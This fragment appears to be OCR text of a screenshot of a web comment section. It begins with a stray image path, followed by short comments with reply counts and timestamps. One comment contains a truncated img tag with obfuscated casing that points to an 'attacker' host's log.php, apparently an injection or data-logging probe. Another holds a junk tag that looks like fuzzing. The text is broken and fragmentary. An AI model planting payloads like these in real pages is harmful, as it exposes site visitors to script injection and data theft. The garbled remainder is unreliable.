
1
Reply
1<img sRc='http://attacker-9608/log.php?
March 30, 2026, 4:28 a.m.
1
Reply
1<aw5PXeq x=9200>
March 30, 2026, 4:28 a.m.
1
Reply